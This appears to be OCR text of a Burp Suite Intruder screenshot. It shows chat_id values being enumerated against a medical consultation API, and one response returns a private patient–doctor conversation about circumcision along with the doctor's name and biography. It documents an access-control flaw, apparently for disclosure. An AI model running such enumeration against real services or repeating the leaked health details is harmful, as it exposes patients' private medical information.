 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 6335 baseline request
115 3241230 200 6276
243 3241358 200 5188
375 3241490 200 5074
61 3241176 200 4903
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Wed, 25 Mar 2015 08:33:11 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.5
Access-Control-Allow-Origin: *
Content-Length: 6061
{"result":true,"msg":{"info":[{"from":"3869252","to":"2681","data":"\u5305\u76ae\u624b\u672f\u505a\u5b8c\u4f1a\u75bc\u5417\uff1f\uff1f","tim
e":1427037666},{"from":"2681","to":"3869252","data":"\u4f60\u591a\u5927\uff1f\u786e\u8ba4\u5305\u76ae\u8fc7\u957f\u4e86\u5417\uff1f","rep
lyid":"3235821","time":1427090873}],"clear":false,"history":{"result":true,"msg":[{"from":3869252,"to":"","data":"{\"text\":\"15\\uff0c\\u5e94\\u8b
e5\\u662f\\u7b97\\u957f\\u4e86\\u5427\\uff0c\\u53cd\\u6b63\\u524d\\u9762\\u90fd\\u8936\\u4e86\",\"image\":\"\",\"type\":\"\",\"data\":\"\"}"
,"chat_id":3241230,"time":1427112441},{"from":2680,"to":"","data":"{\"text\":\"\\u662f\\u7684\",\"image\":\"\",\"type\":\"text\",\"data\":\"\",\"a
ction\":\"\"}","chat_id":3241230,"time":1427164457},{"from":3869252,"to":"","data":"{\"text\":\"\\u5305\\u76ae\\u624b\\u672f\\u505a\\u5b8c\\u4
f1a\\u75bc\\u5417\",\"image\":\"\",\"type\":\"\",\"data\":\"\"}","chat_id":3241230,"time":1427197847},{"from":2681,"to":"","data":"{\"text\":\"\\u
4e0d\\u4f1a\\u7684 \\u9884\\u7ea6\\u597d\\u540e15\\u523020\\u5206\\u949f\\u5c31\\u53ef\\u4ee5\\u505a\\u5b8c\\uff0c
\\u672f\\u540e\\u5373\\u53ef\\u4e0b\\u5e8a\\u884c\\u8d70\\u3002\",\"image\":\"\",\"type\":\"text\",\"data\":\"\",\"action\":\"\"}","chat_id":3
241230,"time":1427197916}],"isLastPage":false,"doctors":[{"did":2680,"dname":"\u8bb8\u5b9d\u67971","dpic":"53450395331a3"},{"did":2681,"dna
me":"\u8bb8\u5b9d\u6797 ","dpic":"534503ca6c3d8"}],"version":"2.2"},"doctorinfo":{"id":2681,"name":"\u8bb8\u5b9d\u6797
","title":"\u4e2d\u534e\u533b\u4f1a\u59d4\u5458","intro":"\u4ece\u4e8b\u7537\u79d1\u75be\u75c5\u8bca\u7597\u7814\u7a76\u548c\u4e34\u5e
8a\u5de5\u4f5c\uff0c\u5728\u524d\u5217\u817a\u75be\u75c5\u3001\u6ccc\u5c3f\u7cfb\u7edf\u611f\u67d3\u3001\u751f\u6b96\u6574\u5f62\u54
8c\u6027\u4f20\u64ad\u75be\u75c5\u7b49\u65b9\u9762\u53d6\u5f97\u7a81\u51fa\u6210\u7ee9\u3002\u5728\u6211\u56fd\u6ccc\u5c3f\u7537\u
79d1\u9886\u57df\u4eab\u6709\u6781\u9ad8\u58f0\u8a89\u3002\u65f6\u65f6\u5173\u6ce8\u7537\u79d1\u5b66\u65b0\u52a8\u6001\uff0c\u64c5
? < + > Type a search term 0 matches
Paused